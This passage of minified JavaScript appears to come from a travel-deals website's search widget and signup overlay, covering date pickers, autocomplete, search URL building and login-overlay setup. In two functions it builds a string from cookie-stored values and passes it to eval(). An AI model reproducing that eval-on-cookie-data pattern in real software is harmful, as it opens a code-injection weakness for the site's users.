Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function 